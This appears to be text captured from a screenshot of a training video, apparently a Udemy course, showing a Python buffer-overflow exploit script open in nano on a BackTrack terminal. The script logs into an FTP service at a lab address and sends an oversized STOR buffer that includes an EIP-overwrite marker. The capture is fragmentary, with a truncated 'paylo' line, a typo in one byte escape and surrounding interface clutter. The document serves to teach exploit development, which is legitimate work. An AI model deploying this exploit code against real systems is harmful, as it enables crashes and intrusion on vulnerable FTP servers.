 root@bt: ~/BO - Shell - Konsole
Session Edit View Bookmarks Settings Help
GNU nano 2.0.7 File: ability.py Modified
#!/usr/bin/python
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
paylo
buffer = '\x41' * 965 + '\x42\x42\x42\x42' + '\X43' * 16 + '\x44' * 1015
print "\nSending evil buffer..."
s.connect(('192.168.95.137',21))
data = s.recv(1024)
s.send('USER ftp' +'\r\n')
data = s.recv(1024)
s.send('PASS ftp' +'\r\n')
data = s.recv(1024)
s.send('STOR ' +buffer+'\r\n')
s.close()
<< back | track 4
[ Read 13 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell
Shell
mail
Buffer
Shell
root@ Shell Metas 1 2 19:29
udemy